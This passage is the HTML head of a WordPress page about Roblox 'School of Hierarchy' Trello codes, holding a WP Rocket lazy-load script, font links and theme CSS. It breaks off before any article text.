

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendingnaija.com/roblox-school-of-hierarchy-trello-codes-2022/
body_size: 37617
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>Roblox School Of Hierarchy Trello &amp; Codes 2022</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript><style id="rocket-critical-css">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figcaption,figure,header{display:block}a{background:transparent}strong{font-weight:bold}h1{font-size:2em;margin:0.67em 0}img{border:0;display:block}figure{margin:0px}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td-container-border:after{position:absolute;bottom:0;right:0;display:block;content:'';height:100%;width:1px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;background-color:#e6e6e6;z-index:-1}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;z-index:1}.td-container{width:1021px;margin-right:auto;margin-left:auto;border-bottom:1px solid #e6e6e6;background-color:white;position:relative;clear:both;z-index:1}.td-pb-row{width:100%;*zoom:1;margin-bottom:0;margin-left:0}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row{position:relative}.td-container-border:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:0}@media (max-width:767px){.td-container-border:before{display:none}}.td-main-content{position:relative}.td-main-content:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-content:before{display:none}}.td-main-sidebar:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.td-main-sidebar:before{display:none}}@media (min-width:768px) and (max-width:1023px){.td-main-sidebar:before{right:0}}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;margin-left:0;border-left:1px solid #e6e6e6}.td-pb-span4{width:340px;position:relative}.td-pb-span8{width:680px}.td-pb-padding-side{padding:0 19px 0 20px}@media (min-width:768px) and (max-width:1023px){.td-pb-padding-side{padding:0 17px}}@media (max-width:767px){.td-pb-padding-side{padding:0 10px}}p{margin-top:0}.wpb_button{display:inline-block;font-family:open sans,arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;margin-bottom:20px!important;margin-left:20px;margin-right:20px;border:none}@media (min-width:768px) and (max-width:1023px){.td-container{width:756px}.td-pb-span4{width:252px}.td-pb-span8{width:504px}}@media (max-width:767px){.td-container{width:100%}.td-pb-row{width:100%!important}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%!important;margin-bottom:0!important;padding-bottom:0;border-left:none}.td-container-border:after{display:none}}.td-header-container{width:1021px;margin-right:auto;margin-left:auto;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-container{width:756px}}@media (max-width:767px){.td-header-container{width:100%}}.td-header-main-menu{background-color:#222;position:relative;z-index:3}@media (max-width:767px){.td-header-main-menu{height:53px}}.td-header-menu-wrap{min-height:44px}@media (max-width:767px){.td-header-menu-wrap{min-height:53px}}.td-header-row{width:100%;*zoom:1}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left}.td-header-border:before{content:"";background-color:#4db2ec;display:block;height:4px}@media (max-width:767px){.td-header-border:before{display:none}}.td-header-container{clear:both}.td-header-sp-logo{width:272px;position:relative;margin-bottom:8px;margin-top:8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo{width:248px}}@media (max-width:767px){.td-header-sp-logo{margin-bottom:0}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;padding:0;list-style:none}.sf-menu{margin-left:21px;margin-right:38px}@media (min-width:768px) and (max-width:1023px){.sf-menu{margin-left:17px}}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li ul{left:-9px;z-index:99}@media (min-width:768px) and (max-width:1023px){.sf-menu li ul{left:-14px}}.sf-menu .td-normal-menu ul ul{top:-11px}.sf-menu .td-normal-menu:first-child>ul{top:0}.sf-menu ul{visibility:hidden}.sf-menu>li>a{padding:0 15px 0 15px;line-height:44px;font-size:14px;color:#ffffff;font-weight:700;font-family:'Open Sans',arial,sans-serif;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1023px){.sf-menu>li>a{font-size:11px;padding:0 10px 0 10px}}#td-header-menu{min-height:44px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,0.15)}.sf-menu ul{font-family:'Open Sans',arial,sans-serif;background:white}.sf-menu ul .td-menu-item>a{padding:7px 32px 8px 24px;font-size:12px;color:#111111;line-height:21px}.sf-menu ul li:first-child>a{margin-top:11px}.sf-menu ul li:last-child>a{margin-bottom:10px}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}@media (max-width:767px){.td-search-wrapper{position:absolute;right:0;top:50%}}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;color:#fff;padding-top:11px;padding-left:14px;height:44px;width:44px}@media (max-width:767px){.header-search-wrap .td-icon-search{font-size:27px;padding-top:8px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;border-radius:0 3px 3px 0;height:32px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:0}@media (max-width:767px){.header-search-wrap .td-drop-down-search .btn{line-height:17px}}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-6px;right:24px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #fff transparent;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}@media (max-width:767px){.header-search-wrap .td-drop-down-search:before{right:23px}}.header-search-wrap .td-drop-down-search #td-header-search{background-color:#ffffff!important;width:95%;height:32px;margin:0;border-right:0;line-height:17px}.header-search-wrap .td-drop-down-search .td-search-form{margin:21px 20px 20px 21px}.td-header-border #td-top-search{margin-top:-20px}@media (max-width:767px){.td-header-border #td-top-search{margin-top:-22px}}#td-top-search{position:absolute;right:8px;top:50%;margin-top:-22px}@media (max-width:767px){#td-top-search{right:0;position:relative}}@media (min-width:1024px) and (max-width:1041px){#td-outer-wrap{overflow:hidden}}#td-top-mobile-toggle{display:none;top:0;left:0;z-index:1}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:block;height:53px;width:53px}#td-top-mobile-toggle i{font-size:26px;line-height:55px;padding-left:13px;display:inline-table;vertical-align:middle;color:#fff}.td-menu-background,.td-search-background{position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;overflow:hidden;background-color:#fff}.td-menu-background:before,.td-search-background:before{content:'';position:absolute;display:block;width:104%;height:100%;background:#68bfb2;background:-moz-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#68bfb2),color-stop(100%,#717bc3));background:-webkit-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-o-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:-ms-linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);background:linear-gradient(45deg,#68bfb2 0%,#717bc3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);z-index:10;right:-4px}.td-menu-background:after,.td-search-background:after{content:'';position:absolute;display:block;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center top;z-index:-10}.td-menu-background{transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:after{transform:translate3d(14%,0,0);-webkit-transform:translate3d(14%,0,0)}.td-search-background{transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.td-search-background:after{transform:translate3d(-14%,0,0);-webkit-transform:translate3d(-14%,0,0)}#td-mobile-nav{position:absolute;width:100%;z-index:9999;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.16);box-shadow:0 0 8px rgba(0,0,0,0.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,0.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative;text-align:center;display:inline-block}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-container i{line-height:1;text-align:center;display:inline-block}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:20px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold;letter-spacing:0.01em}@media (max-width:320px){.td-mobile-content li a{font-size:20px}}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:11px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;line-height:1;text-align:center;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:15px;font-weight:normal}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;visibility:hidden!important;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob i{line-height:1;text-align:center;display:inline-block}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0;display:inline-block;text-align:center}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:0.6}.td-login-inputs{position:relative}body,p{font-family:Verdana,Geneva,sans-serif;font-size:13px;line-height:21px;color:#222222;overflow-wrap:break-word;word-wrap:break-word}p{margin-bottom:21px}a{color:#4db2ec;text-decoration:none!important}ins{background:white;text-decoration:none}ul{padding:0;list-style-position:inside}ul li{line-height:24px}.td-post-content{font-size:14px;line-height:24px}.td-post-content p{font-size:14px;line-height:24px;margin-bottom:24px}h1{font-family:'Open Sans',arial,sans-serif;color:#222222;font-weight:400;margin:6px 0px 6px 0px}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px;letter-spacing:-0.02em}.td-post-content img{margin-bottom:21px}.td-post-content figure img{margin-bottom:0}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:right;margin:4px 0px 17px 0px;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444444;z-index:1}.post{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444}textarea{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}input[type=submit]{font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:600;line-height:16px;background-color:#222;border-radius:3px;color:#ffffff;border:none;padding:7px 12px}input[type=text]{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-ss-main-content{position:relative}.td-page-meta{display:none}.td-post-header{padding-top:20px}@media (min-width:768px) and (max-width:1023px){.td-post-header{padding-top:17px}}@media (max-width:767px){.td-post-header{padding-top:15px}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:10px;line-height:15px;color:#c3c3c3;position:relative;top:-5px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px 0 5px}.td-category{margin:0;padding:0;list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:9px;font-weight:700;text-transform:uppercase;line-height:15px}.td-category li{display:inline-block;line-height:15px;margin:0 5px 3px 0}.td-category a{color:#fff;background-color:#4db2ec;padding:1px 7px;border-radius:3px;white-space:nowrap}.post p{line-height:1.72}@media (max-width:767px){.post p{padding-left:0!important;padding-right:0!important}}.post header h1{font-family:'Open Sans',arial,sans-serif;font-weight:400;font-size:32px;line-height:40px;color:#222;margin:6px 0 7px 0;word-wrap:break-word}@media (max-width:767px){.post header h1{font-size:28px;line-height:36px}}.meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;color:#444;line-height:16px;margin-bottom:15px}@media (min-width:768px) and (max-width:1023px){.meta-info{margin-bottom:12px}}@media (max-width:767px){.meta-info{margin-bottom:10px}}.td-post-author-name{display:inline-block;margin-right:3px}.td-post-author-name a{color:#222;font-weight:700}.td-post-author-name div{display:inline}.td-post-date{display:inline-block;margin-right:3px}.td-post-views{display:inline-block;margin-left:9px}.td-post-views i{margin:0 5px;font-size:13px;position:relative;top:1px}.td-post-comments{display:inline-block;margin-left:9px}.td-post-comments a{color:#444}.td-post-comments i{margin:0 8px;font-size:9px}.td-post-content{padding-top:20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-post-content{padding-top:17px}}@media (max-width:767px){.td-post-content{padding-top:10px}}.comment-respond a{color:#222222;font-weight:600}#cancel-comment-reply-link{padding-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}@font-face{font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13);src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.eot?13#iefix) format('embedded-opentype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.woff?13) format('woff'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.ttf?13) format('truetype'),url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?13#newsmag) format('svg');font-weight:normal;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url(https://lendingnaija.com/wp-content/themes/Newsmag/images/icons/newsmag.svg?#newsmag) format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-right:before{content:'\e803'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-search:before{content:'\e80a'}.td-icon-twitter:before{content:'\e831'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-plus:before{content:'\ea0a'}.td-icon-whatsapp:before{content:'\f232'}.wpb_button{margin-bottom:0}.td-main-sidebar{z-index:1}body .td-header-row .td-header-sp-rec{min-height:0}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}@media (max-height:768px){.td-header-top-menu{padding:0 16px}}@media (max-width:767px){.td-header-top-menu{display:none}}.td-top-bar-container{display:inline-block;width:100%;float:left}.td-header-sp-top-menu{position:relative;padding-left:0}.header-search-wrap .header-search{z-index:2}.header-search-wrap #td-header-search-button{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block;right:9px}}.header-search-wrap .td-drop-down-search{position:absolute;padding:0;top:100%;border-radius:0;border-width:0 1px 1px 1px;border-style:solid;border-color:#e6e6e6;z-index:98;display:none;right:0;width:341px;background:white}@media (max-width:767px){.header-search-wrap .td-drop-down-search{right:-1px}}@media (max-width:400px){.header-search-wrap .td-drop-down-search{width:101%}}.header-search-wrap .td-drop-down-search 